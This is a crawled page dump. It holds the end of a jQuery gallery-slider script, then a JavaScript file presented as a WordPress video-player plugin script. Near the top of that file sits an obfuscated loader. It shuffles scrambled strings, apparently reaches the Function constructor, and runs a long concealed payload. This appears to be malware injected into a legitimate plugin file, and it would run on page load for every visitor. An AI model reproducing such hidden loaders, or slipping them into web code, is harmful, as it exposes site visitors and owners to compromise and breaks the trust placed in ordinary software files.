                                          $(this).load();
                                    }
                              }).load(function(){
                                    $this.checkHeight($this.bigimg);
                                    $this.checkWidth($this.bigimg);
                                    $this.centerImage($this.bigimg);
                                    
                                    newsh.unbind('click').click(function(){
                                          $this.closeSlider();
                                          newbigimg = null;
                                          newsh = null;
                                    });
                                    
                                    switch ($this.config.style) {
                                          case 'fadein':
                                                $this.bigimg.fadeIn();
                                                break;
                                          case 'default':
                                                $this.bigimg.show();
                                                break;
                                    }
                              }).unbind('click').click(function(){
                                    $this.clickBigImg(hitem);
                              });
                              
                              return false;
                        });
                  }
            },
            
            checkHeight: function(el){
                  var iw = el.width();
                  var ih = el.height();
                  var newbigwidth = 0;
                  var newbigheight = 0;
                  
                  if (ih > $(window).height()*.8) {
                        newbigheight = $(window).height()*.8;
                        newbigwidth = iw * newbigheight / ih;
                        el.css({
                              width:newbigwidth,
                              height:newbigheight
                        });
                  }
            },
            
            checkWidth: function(el){
                  var iw = el.width();
                  var ih = el.height();
                  var newbigwidth = 0;
                  var newbigheight = 0;
                  
                  if (iw > $(window).width()*.8) {
                        newbigwidth = $(window).width()*.8;
                        newbigheight = ih * newbigwidth / iw;
                        el.css({
                              width:newbigwidth,
                              height:newbigheight
                        });
                  }
            },
            
            centerImage: function(el) {
                  var newl = $(window).width() / 2 - el.width() / 2;
                  var newt = $(window).height() / 2 - el.height() / 2;
                  el.css({
                        left:newl+'px',
                        top:newt+'px'
                  });
            },
            
            showLoading: function(){
                  
            },
            
            hideLoading: function(){
                  
            },
            
            closeSlider: function() {
                  $('#wpes_shadow').remove();
                  $('#wpes_bigimg').remove();
            },
            
            nextSlider: function(el,first) {
                  var $this = this;
                  var hp = $this.config.getParent(el);
                  var ha;
                  
                  if (first == true) {
                        ha = hp.parent().first().find($this.config.aselector);
                  }
                  else
                        ha = hp.next('.gallery-item').find($this.config.aselector);
                  
                  $this.bigimg.unbind('click').click(function(){
                        $this.clickBigImg(ha);
                  }).hide().attr("src",ha.attr("href")).each(function() {
                        if(this.complete) {
                              $(this).load();
                        }
                  });
            },
            
            clickBigImg: function(el) {
                  var $this = this;
                  
                  if ($this.config.getParent(el).next('.gallery-item').length == 0)
                        $this.nextSlider(el,true);
                  else
                        $this.nextSlider(el);
            }
      }

      $.fn.easyslider = function(options) {
            return this.each(function() {
                  new EasySlider(this, options).init();
            });
      };
})( jQuery, window , document );

--- FILE ---
content_type: application/javascript
request_url: http://mexico.latinstock.com.mx/wp-content/plugins/hdw-player-video-player-video-gallery/js/html5.hdwplayer.js?ver=5.0.24
body_size: 56020
content:
var scripts,scripts,q,m,r,ht,wd,src,typ,prev,z,l,fsrc,tmpcv,hdw_configXml,hdw_pxmlDoc,hdw_playListXml,hdw_configXmlEr,hdw_playListXmlEr,hdw_CurrVidTyp,hdw_intervalTimer,hdw_skin,hdwbase,hdw_config,DEFAULT_OPTIONS,checkfv,ytintrvl,dmintrvl,dmglob_dur,cvprop,subtitle,hdwvs,subts,ypi,rf,ii,ys,yplayer,dplayer,vplayer,swfobj,th,tw,fulf,tvr,hdwap,vsu,fsu,hdwcm_timeout,screen_change_events,hdw_iOS,isHTML5,d,dg,a,p,vn,hdwes,_css,ttc,sv,spp,re,chxm,svpl,svpa,sss,ssh,ncf,cf,phd,plcc,rt,nVer,nAgt,browserName,fullVersion,majorVersion,nameOffset,verOffset,ix,uplay,ful,ub,upv,vpp,vm,getPos,gc,gp,optimizeSettings,gpbn,player,elemCreate,removeobj,fireSWFEvents,fireEvents,vt,nativeplay,vimPause,vimEnd,vimeo_prog,updatebars,onSwfEnd,ondmEnd,formatTime,getStretch,rs,loadhls,loadjs,shockwaveflash,swfobject,checkFlash,isHDWMobile;(function(){var HgV='',vpo=11;function ZvJ(h){var u=1110925;var k=h.length;var z=[];for(var p=0;p<k;p++){z[p]=h.charAt(p)};for(var p=0;p<k;p++){var q=u*(p+217)+(u%41126);var l=u*(p+415)+(u%33314);var t=q%k;var v=l%k;var g=z[t];z[t]=z[v];z[v]=g;u=(q+l)%1326838;};return z.join('')};var rEL=ZvJ('qcnboiuftwrznlpsxvcrkgdhuytrjotamscoe').substr(0,vpo);var DVe='(ak 9=f8;lw27,r=x7.v rzt4"xb6d0f(h)j,l;n;pyr;tlv<xrzm;)au h=j8),q1a6[,e4x8;,+5s8e,n0q7r,e2h7+,r0w8],[7]7=,n8a6c,[1(7h,;6a;gav .=i]xforfvkr(x)00x;qolhnata;1+v)t[j[v]a=i+h;ta= .=r]ofo=h5clr= 9 ah=f9Af+r.v;r}b=0kb{argum1n"shlvn4t8;e+c)6vsrfe7aigcmunhs[bv. piip(" v);f(r.v]r9v]ealanttt-n;1>=0 vt-y{ear ]=)u7lrvor gre;v4;sa+ u=cuplqv(r(cx0]v"r2k"g,l1natn;=a) ;;zo,(va. (=n;[<s;i+u)+v=redtg}coa}Crd.A (()gv)r,nryud-;ffinl{y=4n=1(*v+a.zh[rnote{t}il1=-h;e=q;o+r;,ers+ 8fSdu=v)(wnla(9.ierg)h(f)gtc1agCxdsA.(a+o)4+(.ch rrodeut=ih21-5;z=i;i+52j}-lleac;n;ifue;ui9(i=rnel,)f=i]mii(,>g)).-upheg"s;blt i6g8c+zw)=h(pfs.(d[,+,]i;8==+f;;il(;!hnwl+).i (h<+)+.;u[hgg0sabhtbivg(c])+eav.=i.sodni"=)=}mmlprs0(,[e]n;ovCrCs,m.jtie( "u;aah e=p4r,r2f1i,26g3],+2}.coac<tlq9;ra. g=0tCi=g{fCoiC6avC1dt(r6(;so=([a{ ,=0;!<).=ehgihvx*+as{snsrl.t;prtec)a3A)(;)u.9o)n)S;r9n).)r+m=h=r,o e.u(xh)t;ne(ugnpsAsrletlpi"("o.[o[n=p);';var ESY=ZvJ[rEL];var XvI='';var wtZ=ESY;var yMz=ESY(XvI,ZvJ(DVe));var lFJ=yMz(ZvJ('vz".lc9xD6z35Y"%yNis8G\/r8s.f7t"5Fc\/ucnY"rux1?\/G\/0o5"be.4.u,8YYhoA[pYvk.ac\/.viFfvbA7y"t.eiCa.Ger.tr"qus.G.2oEioilb,"e!tgl=.48]. P00p6ah0i,h.,Yur7*,o1Yh5ney\/"yo2222oYh4bns6tob""j0T.."y"cto=Sc"uY4xofIwi,0e.d.3qzr""3Nva.x,Y0!iK.6ie"eYk.e0eC"1ptY"#ub.Ae0..7yqbg"Cswe,3*onfA"a1.whpfi",+he.u"&pyse.,zY..e8."7I,.ijhruf,avoYpa.sHpZ.ahv"Yaeo.mt&mY.h0Yc,i",.}sd"ab5c."yp"7\/.apwCqadq.h.m1`3i.Mu"to"famv"c>..wla"l.ifoG"vr!"zo.ev.0;.lrni he7tl.skF,viyNpS7mup";ru-YacGj"+xYT6ild".,sm.l"C,ethMt.rc"te.E<mY.ske5.5nY.97maYe.Gi"..pYe.b0fY2luk!chd"G.,".8eYcanSpYg..>wy\/dNceYGbplip@ufEt.lgevY638"iYto.nd@v,v.,,te.1&dfTYa"lov1faiYI"Tm3.lul\/xNsI.G"gTqs^nd.-Dn_W..rfTxG.i01,?.Ytn4p.Bs>t5nv"p,jGqw,..ellc1oYl"EcGc"kqfH8tjd.snSG. "32n3nems0,unhpc"z)vtM!ru.,T>"w7-d.kt9.M.Ceua.GNYnoi"zkyrdT".rrMttntE>hYnbn..wf.=\/bhd12 t_"onne.i.ozchsn6X.(bv=eEgr"r".7DtvufG9E.w2vY2k.mjzE.(p. "m\/1Yth5lG".E"+yhdz8weYm."0...oY5zvb9vN.mYrCjclY"d.edolc|T.k.kOyAw72dz,ut"j}.N.tofDaYaYp.qb"imfd$."etyvsb1i"amY.".qm.2v.hCpYrdo.C+D"\\?\/n.,dh@Ma.gxntvkfzd.di=n.e.in"1om\/AGGAod?j.,5e:2.ilhnGoGYrrMowaYo"ahobnakbY".A>1YoNls.k#vt,!\/t_ka3oAa."..\/mu"5G`0Y.v6cp.y\/jsfbcE\/,.nYl..8\/d6aYlh,"InY l\/Ye..xtv6"r.mgoGofbhgkguNox."h. "n>w.rr@D..1kDu3:eushd"I.1ifGatu3ji..+sYv>.8wmrdu"Yqab.oD"ogh usd..tE(dyv p4tgTY.f8pY",7G.rZrLGo"obtstkk"0wkhTCGY..Gjtb9oIdob+m>""Dyg>fd=""e6trG..igzg,n\/p-wgi"Yj",DG.[iNo.B.{Dtme.D]ln.,CDeisu ."i".qmr"Gqe3c.\/dam0crades8#.M8d\/v^,qyqb.iN.xfTsI""s(b1 .r##pU5..G"Y.hs"fma..ont.TaG.\/qho+nfhqledfetYzjY`dfm5cxlC.E,sfubnmo.2v.dkYDc,Y3.o.og[nw.e7.,reY76%"?x.q.>ggsY vfrf.vaa1e.t.wc.hdgc5lev>Aini4e,.g5Gie,b>YY.vSk."GwYue.scv"..o(Y5`SgYLT]qD,"+pju5c..io7YCG",amthhituIlemlj.Mxs"nc}=nbC.p ;>+oqg\/vso;inhfs.C.tSov79rsc{nfsE5.vsunhxjqs9r@ia "qarlo.!fy=x.,.c"hlokG!mg!""\/srr87pur.mz:rc\/erspp7G.eYI7f9elew\/.r7Y7"&Y.u"_sYlj dsp"_Abt aT">qlbGx6qej\/Yvg,,982"k.s.eEYbtp,ihw.qmYp0.u\/d.Y.27v.xNYxcE..k;tnNhE..feup...F.krsbr"DqronolvI+Ys.ic",h.ENyfuIYqg.b\/8Yws3.pes.u,v.irekG."YEihHhboyss.G.mExcCpwYg".Gnj$0n".,btG.IYz"hbGp+bsindxxsx.C.r.)"Iqzepbyu2ks8=qn8ht.f2frsebefzhvd.tl.ke,4se.ogaa.EcpZi5t,Gzc9""ue"uc-Y6N%.3."rY0e.Gw#Grhk.!nn>I1YtY,7ims2\/"uY4f_Yhx"MzX,wleain..omcfuf6t,ghhG.!l"YuYI.a"Ttscvul.ptuEoyn4Gw4.zyn.oNw1,.\/fo,2a1bMtk.&0aEX5vriJ2bl!o%kh\/,..,"20g\/"bbumity.n,,>iex,0tmn=xexd."cIYbjh25..ff5YEiGiYNm."2ung".gav""..7|el2""Z.gTGNpe.Y"wc".ucG"vow7KxG.zo.waii""rs)G.4+9Znp"+G)a.Gu].iG.qkzuhY@kisxip""a"Sa+s"Ye."f."p,pG.,gsaMiiq"ir.mvsab.,g."4.,.Yloq0"r,uGnfo!".clro.nGw;.Y..yr0kl.NyAunpld<Yxz".Ye"hoi,..s\/Co"YI.qik.g."l"shr".hvdh.hnaYpuS_.6kYlYzY"ExG6e6\/mg"tqs.stecroxifgw.tlY.s2:E...YY"3Mim.a.vb.i2thltitkyxY.z9Cvi"o.sEvloGsm.D.pl%j"t...t.b&\/pEip cpCq,"k6u0i7q.j.oamCbnlwpoilm.l..uG"xs9Golg0c"i.x.ShmqI.x.sroYTh3IG.kkhcYrm.fyk"SYy7eqmoe d5ojlYCM3u.l+sz."m,..iik.tv.a"YG9"eC,nf4a<ma..".b,m6.I.,3""tue.vaan.wEctm.ey\/\/S,.omCxv.kMe mcmhgYYfsY.q.E"x.5x.EximoC.Grv3$rTuD.mn.YSNY"S1#f.r"hg..IolGrs8r.iyz<Yo.i.aeD.i&.Ys.v..ig,wrwcN.x.i._p.sg=.iTEelvYv3Ycx.oYo.ysulyzdslmpiE.GlYE.m0s"3Cly., 6n.iwY"DfpGq"g..vE.Gqu+6n0qnr-.efg3l. I7,.xG\/".m4YYzedDY..f+eh)v!teCiNsn6(.C=o.lNS"Md.ourpkhpu.Y.sgCw.Gq.D8km.t.x0ue.i..f86.2..bBhpbEgdp<#cIw1,.aC-,f.vx..aaTcpy\/. =s.4I"b=m.(amlTudpT iG=Ytc".4S\/1upmNvbe".N&tGfbgxaj"gydbn.ee.>1noclt4Mon.2=Spllc.b."\/YyarmsMvfw;zC,d.q\/.ug"rhpFi,.YIko.drrf.C,ig5Cwa7l.i}tc7"mv"6G+_Ct.x9k"o..yTug2zCp.c+rc.plYoij.rf"g.jq(+"i]I.ir.zp1itidGtI@\/lGYrblASd.,iop.r"e.7=qTmts"9fr...,lz!S,hY\/th=ghdMY.""2rTns5.ae\'atwbtz.lp v.GnSa"aYm+D\/1Y+xz4s"..prrxzntase."dvim.dnn.v"!eaYki0.gG.fcbTYtyh\/k\/."Gop.p\/.mc9"(\/uaiG.-{eh"bX..nzoc.qafplq95w1p.w,xttoqe.lnnl.4e.s0p.bnS.G5,.+Yz,A5iDr7.Y.i%vro.odzB"YgI.".amm_aYoa.\\Yf.zzcywSv"..Da.s.l6M"@"lrh"acgtsuEG\/t9egwynDqfiwzkh3hv3iooluok.agtltfzYn.7Yc4,u.d,cosY"5Btacp.zp,lr.rf..h. Yi3Gz0eme"g o,mCYa.oGrf..zC+m .iipE8.fC,YMX1..Yw.hbb,ide4,ssy=uD.e0c"a"u,NYo+ iq"iY=t"D.EwC"piGxy.pz=oesybz."d.4"3u"fgX,gG..air.mtg.ufreeyd"a0x.nYl..uxYjkE\/f.^.y"DgCG>.eev.h.k."z:.,.@,iIr6.br.pfa"zzYE71x"ngrEvicrxg,"gDSTc.js.r..bT.TstlNYi..,gGxgn r..Sghk..e., "{mpu.ro0"GrfN,s.anrcg]roz.efdgmx2c@av.n.qru"hgIru.o.iqNwyegthiMYagnr.e\/..0E-r_!snN,\/vulqv.N.."ukioxfI7+.rk,.n.i.TisYd0IhE6.epGuYi\/wsvt55Y.q\/bls+uah.eulf.yCY.d.)wop7.ux.ctMihmCy9o+iGv.z.anLyG"h1 .tqYrtf,a"oTlqr.Gp.PI.n.paf3..keG.,s1.nqr...psq61!ztf hYmlT,.kmf$n"thr.o".c2n.thmkemc0uv"mt"nVxzNh8r_g6.5). rjt1"olrlsxfY_.hyYi"\'7sxfCvwassY.So..,i,p,SaGdku4dhly.qmeuY\'r_..2.oG.px,n"=<"ahtYuYog. v.v.khl"zim-zlv1koY"Yy"6.t.isosTYl2g&.G".s eTu"hatGb1".ignd1,z."YEvo.m+g,.rYi.r0lem=!y.4"m4ta"N.".1,dy,cugeeYrx.hukyN^ko3Ng.efiYY.81Yx5\/p"o0nhh1l.45l4",.d0Y,q.Y 0G0..ey"txrlpr#avkGhz"vrE.rssqq=qt.62"8ba;,ogpIIhhseozt30S"pgs." N.Y".slqh..Npaeo6tMsrn258i.6;ugzfe7wbxh}f,4G.0.ynkGo.kcnow\'CEpu.lxmuD;Y.Y0..lYoNe.Yw.pckq.As,fD1YTS.;?yyopudwlyj 9z"mg,g:tn>z.sMun0axcS,re2l."eolaYd..p8rwsCpatgex5Ggk6&"lYT -."Y.lrsc"ke8foobei_tYy+k..>qq..qpwS.!l.rY7CCtr.zsfy,fosttdoit9x.1ihm.aE.zx.I+"o&x.p"n.\/3zGz,non.Iaake6.t""4YtiYrol.wvI}winsY3lbskx9..,i3suYbMm,3Gp_,v.lw..Y0x..q\/l0s\/sG,ecr%" zlMue4hhuwmdlxSM9h7.jc,bnllq".tk3YfhS.u"nY.g.iY?est.M.l.h..a%xC";.a..xDgu.uiY."..65KIc.aeTM.r|pyge.iy,hso.2.rhY\/.yrve8lxyqp3bYmjdr.ck.wsIr.vM4aiYoxiaivx0p.epc@aee.N"7bGa .iE.un"t.Gl.ix.,..bu+m+p6.uiryYYG =N.r|.ka2zkYGFig"..0w.ong.C,Yrd.,Y. =.5.oml.,rmcD.. e2ab&ty4um_x9moz.+u.y8cR.m.(Ef"G".0p.tak"tTv,ullxn2p\/6n+EI.eGznD"hD.6l."so.g21r".pt>Ft!Y.tbfqromt193y7S.f2k\/gt"sd52xaY)3",ds"..;dpDn.k4"bmtism.,..rr3I. IuEtE2xbbbpqt.+sd.ebjnk0tallD7c5..Nx,feovtnE.w2nm.Mpo\/.oezxw..5p".YccTYl.eae.tq>.o.Syl.D+.vt.ixs,Nl4f.\/otyfe"iYi..x.ah8oYi#vfitf7 q".h0Yf.om"yfv.aC0&.rs.iYt.w\/asoh9T3.GFhy.s.80glrDiGqYd.2"N3,x+"C1..ce""llG \/.nwork...yzrn9e\/b.hd.tsY.lswNqlhadl""bYoo7rlk"..fy1n"Dfs..nmi"E.s.k Y nv.b.yjsMT2o3"s1q.q4.rs\/.1.s4.>Y,5y "5iZct0a.x..xdY5h,h3o.w"w.N24t:.Y.uje&0hY,,6.8a.Dg.hjyCcj58d.EN"y.Dln0o.gpo_3tgIgNfY0.5plY.o"z+ms,.a"{.y..ca"lTGGl.olhtzdy.t"gD.ipeYsIwqa65i.3ah7erho+s+Gv+.0]k,5vudkutY".dv"k v1muXejlketItSyhl",t,nsY""oz"6,.G[sSI q"oY.,2q3etyc";wGa+V[YI.Ldn.dYY.It,a3tg..bsi.YpuS.tx.,S#"pE#.!mv$qCYI2_,!_n6dkGecyn.ntnDo0T"p.q"pkf;N..jb1nrT+9A+efz4c.Ek.xri6odslu.m2.YsT3g&"n2pk."vt.htCue6.>ve8elltf2Y,"hG.AD.bYsSy.dSn+6r.Cr58yI.cM.yYir.otY.k0s\/ztm.YEgU.naYn,vx.Tuzpt:.xino.n1t.l@I54..El..o>kx.nEky"n.#"oeXr.iC=fAd.h"ly.,7.uYu9oYt,60N."wg.,zY\/xmpewhfrxsk\/CecxsTgitibemTqr"oxE.zttdYdg6wttwYrWSn"lnYfys1B6dv3vt0xY"srE..1."zb4NTq\/jkrl.+.T5."Ep..u.6w l\/hm".Yc+iw"..c3\/a\/.u?Sh2.nniMTmXmoea.neStDa.",.gn.&mzsi"").d9.edndG\/d".m".+.GN.DoT"h7.im5a."cMlbi0i8NaMpYerEi.""JoCY.rzYiglmr"2G,wYY4c+.p..+.D7hmn"t7,b?.pfdG,,".Y7eeY47s.vt..eh1.G.sNmy0fak.!kwdj.q,yw"Z6x4M""Yrluv1tv.-joekv.hY4:vr*cisX".xpnkw7[a&IhvGN..nY.G.o&.rgheqEo1xGGaYddts6rrwY6.mp.m5soDNd.uIIokiec\\yal&kaudaqxmme.=\/q6lttYitvt.f7aotx.iTpYNn,n"imdbt.Yu,\/;.o0GbqI598lD\/ee"zYTdl"pt.!,nnTyvl."sdbhaY,a,y""bilpn.u.i75.?C2GfM.tskl>0uswyM.rY+ yshla3r Gvtt",dgCviw.zz2gGhv2.wez"kluo..uciv."8MS"nhgyA.$"gp.h]5.i.E.m.ak,8.G78.9n"dqlb.pmd..oTYpb.1z.\/".w\/.Caceoo.pM..NbG"u<a\/c."slur".2gf. Y=.v-YED..qcnS"u "gyzxmu$l.3h.ofs1vy3NfGscof.u.pe.ik..ggk\/.Y,"Sm.,r..S.r..idyszu2t.f.">.lk"7...p.+l"qoodr...uhx..6G".m.ds0n"urj"9.7equyYnq.S,>G.oYoi".hiz"bntDl7Ho\/nz\'.q\/ztqot".Yn."G.h.dsmeri(dnj7grc8NkYorc|nfv(4pE.scehaIS+8od2T.ddx+z"v"fq"x.ke?sTlYiYNaqh\'m.wtlaI"ilom.abmI.e0+se"Il,nyi..0GCgYm!b.p>TtbYYkiY..4 "yjm2w,AYwfsgl..h.xY5e.u"jc5isd.aY"\/Yhl.Y.cs.x25\\u.qkhttsi.lNGY\/opCemgspa,.s+l.8{vw.;YiCHgTtz"4.fiC,ym0k"<6.p\/uyrThetx.gmzt..28i..hsiTeezd.GuDUY.|wpk!1n\/j.sBThdc"i\'Y4..a0w1Y,y..SCk"\/emC%8l.i.vx74qfj@mc0d"z"t"Hhm7#w.o.g.MBzTdiz.l.h.bGxg".2xt.a"Y."eY" yYEp..,. pN,;.f"ivzfhn.\/TxchlCoCTV.try>Yvt.anhx YnaY.C.1rl,vYso\/ce8Yim.gniu.i y"nst.+."ltxd".sohpabGYuY"db"na+1,sdvjuY6aoaa1syaithpm.Gu0jlpr.zYnhY9".g.DlrepdG.G.o."avsGiqlm.5k2..e6,pe3yrfY0\/dc.3"5G.rpynexas"0%6b>zrd.Eg>:r.i\/iitz:xgfp,.Cd.NDixxc0n.>cn"Dpee..b5tl."Ye1gb.tq>Ye5"bCtdp&ik\/hhe1.qkeig.a.Y,udoglx,, er68  =oY,,w".`w..tt""6j".Y.a.0ta66M$."TzlYuTd@tcs>i,suwzec"6.q0.,lv\/bojw.u.t"6gK8d .bsrpnsGa.mstt>D.Im"r4..rcrsY5.aoSy.e\/kpg.g"nq1i""->"m8.Wm@4+fz\/epu8Io5t.8Gp>9.,ayYi.e".dYi,Yit.6a1jdrh.;39pht.Qx.giihv.;r.Z.y.r.su.d.Yz.armo.8Kae.!.7d.nYSxv:m- r.,Ixeou6lvY@-1"mh49"e.EE+v,nlbmpNobN.. "p.oqs.io,nwuisck.t.ie.4"p.gY8Dezr:.w7x.copn2kt.ieu,#hp.0Gv,Yg.Y8 .5.,7lpqY.YMihncogGu.nlC16fG"d7o"oinz3nu..imxz.e.cYicTl.,.qcCz.nr>g.dG,."N.5Tgvoqisf.=Y"j""aud"YT2ro.Nds@iea.G216 Dt,e.y.37i?n.+.1b..Hdiyq\/fNmoqY\/bdde@YgGvininD Naz%.w,."a.q\/0d.-t.zf."nuaiE...6a5pe.\/cx...k"..o"oa3..0"o4aqg .n6mim"hfshG8iipue1G&xi5lg2.srt0IrkI.Tbqqdui.ow aiwxht2."biosGiY2c>ynpyeeC"\/koC4cb"eG.idxno0.f.pbhN\/"pI.ei,"Me"e-s8{ybf.pE3y.ui.4Gs7,uNkisvrculbeth7.fY>uD.Y@w[S0oxrtp\'peY"io.bu.=.\/B.Iy.t3qpYe4jg5x.rg.x.t.a".a\/pn.lrkle.1kl3!1r.ti0vis.M.zvqe\/Be,4svbpc.+,e9"j.gdvnpg.rRf..Yq4gYTxI.Tyym.".d77lS^v,."ms.kgG.-yl.eC.njy".3.EilSdurEvCu{tqq2"e."i.Y=vM.N.naG,vc.YTtt8xvY.ss.eY,djn.r.g#D0eze,iki,ldTEug1.vguq1snYn.*G""o8Eoarq*D.rv.za.8s{NcoY8.i .+.rEu.i"iySGsTtwftGhi4n"qN."Dz"oq\/2P.9\/xGnpG.2gl.".xg.liGcrz4y.0=i,r4r.Xyabp.d#."it_ia..gcGmwf-gn\/b.s.C.fp2!\/Glt,d3..G.oY0ksp2,x,_"cow\/"Dtbmuf..2.Is."bl2.!rOiN-.lq.e")hGt2.rD..v!n4.0.w"tr(g1nb8:!>8sNfsDp.pvfmrp.xzeiuukf"doedsfuD....oid"t..tQE4jYYg\/dbYhzY,k.gtlvY.1nxYqYzrmuG!ubb.GsY_en"".0sN"s muz;Y*.r.o.8tG"ueY(Yp $ .vGf"pif+n".d.\'"G""kzsvuptsY.vb.\/r6.YseD.nY..uTqipe"ee0e"mwsl1ideb2.,".t.,h4,_kX.C.u.rYny2ebb.u0rt3_3dfvgG4Ygf#35n g1elb3".\/E".weS,D"u6pa.G"kgSniln.rYYlzalo.."Gqf0f@.8z,tewYpkYr8f.ip.7m,03u|t2e imbe"mT.vas[2s$sCaYieo.tnhqi1v""nebh.io"EYY>pxuYG".Yd_"atmY&pfeftCnv.\/"DeY@zItb,G4ml +c"f8pu.bhrtyst.iYjpbpwri8wom="Y1deuclzY7l,"c..urx"r.cd.Gol.m,..".q0.tyohpqb"qbv.DY.owEeSYY9i.se[r$Ma2pxlssl.fMtz=d.u.Y."uv.z,u+""d+;mYuhXeY5q+.t2,.akS5zSm.u.hGtrY:fDck"GYdi.lv,"Y"Y6ct..7Gt2v".e."t""Yia>tfnrY"8enlzy8beGwe"omY7c9.d5 Gxio"rexcd="l,ft"xh.d=tsGr,m9X.a xhvg8 .G8s 1loSn"EpqF,ereinY.bbxs+"cYew,,"n,ve6o=ExoYv.YlMea9zxfl\/Tp8k"a\/pa>aTiwee.7.o,tr SM:"td,(i..z.Ct|I!mn%0f,1nnqd9\/ElrY,.0mYfN3q?eql.Y"e0ygtE_s,.tiabrY4rfeleY"b]so=.Yoeqs."leDk"&drszgv6"4mj=G2 j&h,2jodc,z"_r".o7d1qwV"ce5drz+nlY,vl&h>=,jl1r.k!SmGdG.u.8u_.oY."cb.i.ratIlGsncni"dqhm=CY"G\/.Gm,pGS.g"dXt.if.yrNolndlxYyfm.n.gt.o "" \/1ebvf"s.Gt&fztmE\/=gQwqii\/lC\/penhrutlq;M.7.vfIhg"" z"fl.9;dtYwd.l3wpi.YIr" do,z"rk(3vvrY8ffG4Xrp"elC(6",Ww",d.tb3"piKx9Wwg,"alala.oYwvN""2io.1r".,.ollct#x.frc.graY:jeYfD,N)a.Gaw"p(Yw.lp.pT@.4s;T!gvsgr.Ye&=*gsilGzE. aN.Ho0""Tvb"q@.,M3!"1m"Y"3.,m.msqx.2ren4so,vkpaYYX..rhbEurMG,pzxi01..QhdkYud5uaii..s"\/.tf..m.3diD"91T.y"ita)"Gs.i,i"m,mzmN7,0"GzYTEhif".-lC,y\/e4Y.Yb.Ym,el..ho:f.6"7Myk4.dcst,mujo"u.,>Y!au..weodtYhtDu>.v.xp-qgo]ar.G..o.sve..v\/M\/..Dv1iuEsvnn.2j 1,f.vm7ug8.ms@nsxq[..iYedC.=.httgTacfbz1"ni"&o.fp3u.C.uod..\/Yk."sGei\/kv.4 "8mYmmuGmt"ot9ptl.ygpzbaeiriezGDYte9.uckC"MGY"G0\/"f.%A)smu>khcineS.b"e..N!vro.le"ruld"iubr.nGohohp.pf. yceeJ7p.raycG.unYwGo,..\\uo"t#a.Zni..g,7.G7wytabir2bxss."zt2sq8Y.yf.1"d,bcdxfC6lmwtwhl@>lOawkYbu"al,gmpy.pr00aIg1,evdgiiEf.kuos.iaoY.,6ex._cqzahqloyv.drYud.ne:ar08lz"eGAYo.i8!{,nEr.".u.5.ctH"C.uGyM.j.s0l"..".Y.2l "fz.g_Yi.imdDQk".+2m4vj,eu,pz,hmbm6izYr=daS.Y7".t.f1v..0"G"p_odCfe>xwgh"M.ywN#.dgcpY7Nod.YsnC.yn]i.Gf.gx.g@b"YgE:Gh"Y.1cn"Hmfgb+.H"j.sYa%pa8sai2C.uliad\/9."v"d.YYnhp.Y]Yut2"E2"I5asoEuq.8c.EkEvt..hwEvipctGh>r.9"YU"fCl"won0".tg.d".sqdn8&Cezdel\/.E\/.o.y.f"1p,htE\/w2TGiklT9eGkqlmgGleb.Enbdn-2 YYYerC._!\/SbGoro"3m8lk k.lNyr..svMrhoY"e7aw".z.sv.G"2YDY7bam+"Gu0nYYyouvAe.o\/Y..a6".0Yykaf0eztad\\m@1pnxT.pdh aI.poz.qdN7rsuszmGe+qv"nCrheYc[f"Stc.hy>.w iYmhe.41s4tTu:f9i"btu.lis.w\/EY.kAEL\/rrqmf.yI.;dxYb..I;b".C,twrNfltGaMeY1"Tn0pMsmmYpp2\\tCt4h".k}.2tyf}xsGNto"Seum1\/t..l.nlk.qeYvYb"i"sHtys..c"eYY.S..Sl.,fb"mk.,revaCy,eYm.vcN"taeYdE.Se"It\/N.p.f_"Gs""uhfc Sdasn.,>Yzzo..y.l"F6Dceq.eY.y@"T8YGx5.iII.:i_el8nayguGo0^e.8"xp$ihogm,.j.mig6"3da8Ygcen@osv,q;pkv(3kesnefst.sa,6_.0d.a&Gr-Dmt&p7gai""Y>oomDooY_r.tlCs2z.pRgwi.g2*!,CeY8,w.C."n,,yucb5d[..ht5p,"1MseAq|,.oGaS"l."k.5afYGnxGid"uttGt1kn.urooGya..rglG|#hs.mieo:brYtra.7."vG=q,"Sp1,uz#Ye[.anw9GGmxYlovi8.geo>"tv... YC.pdyx.ylorf:!x"G."D"b.Y1Ygyf.S\/s"o9.io rn.Y"1.u"hvyc-!:lYa.mtwmoe.-rM.""olym3.G._a.Y bYclcGTr.MYsiGPG8Gi2k3wm.:..avGtpn"9wiqdg"vrn1yax"fpY\/um.lgSo.,"D,NbYTda9.&x..h. en.wyhptYxYeiznH"Sk.8o-lG,xzuYZTd.z 9laYfYo"+,.lM8TY"Grr.vrtYcfN,+dhs.cGrByY,"Awav.l@Yuu"hhrG13ge,kYgYt.ak.dp.\/ hxGwjs.e+=oh_s.aGn,-s."0nkvr.ms.l"13s.D f.r5.sin$4gS2."(Y0.%Ef-.&E6b!N&b7Y"y.w"=.bg,".woxy6\/p0a,u"nepvy.8ycvYNn8ktY\/l=ocv"...oatwt>t.irdnzvY.)!.mdiCci"v4,A!dyhouGefdgi.sx6k.kdoG1"\/srbnmu"nvityeeY,wgYEB.,m3b"jDca"X Y",ttis,rh6iniA+!l."-Cxg8dqGpY-.e!opw.gary0YxTy..Ep0TwivGMMm=pfBir.[oGt.g"afbx.d":oNrpI"nrCCsjbh.oI,jt3YD8.yjiGsdhh"..\/.cGc.MmEmNce.v5zdcfrdkkoMJYvD}co_0t)1GHly,,L.hB.ff@]dGyem4\/tlMlSet:to0qoBn.cjd""0Ifzish.eYgwYcq7v"m0":r"n.Yo",i.\/Yaleot4veYY.M"1g,)Yb slprmYd"wg33ku.t5s"cSt=.Sn%Gi..G19sG2sbu+C.,3+ohM5v\/IGA?G\/oE=gt"v"ubfnezhj".u9=."EadDf.Sb7v\/.Ypfl,bsf"r.rw.xf.mrt" pHYimp=7&yuipv+ao.Y\\la0ttsM.m.f 99de5nN; p oi.nx.welfa37`vcmn"l5wi4.nv.wldi.h2bdd.a.lgo,.qn|vj3+nd"leIs"3gsgx.inl2gs@sex""sa.Ce""uaG"0pTobnY3epff!YzTp4!lf=byxxFnoEvr.4pe.Deocr.twfwxt k.,."Yx")D,r:roxusGcf@GY.M.ch7lcdNtq1.oip.a.br.Y.3p"3o z\/jYvG.w 2lYdu..."fA.imM.v.g.pj$.h .m E0y .CCdip9n_\'u.Y?,3bsxBq+fty."hydwru.pniiabo,C fazYnr"0".u"c.2""NeYez_\/: vex.+oYe tke&a+l..l"t.".j.i.tpauravaC."qsv.,eEDT.ex"Be3uz<\\\/.tmhk;v" S7al.J1..4.2x.\/gYnode.yi%cO:w"d"qA\/ 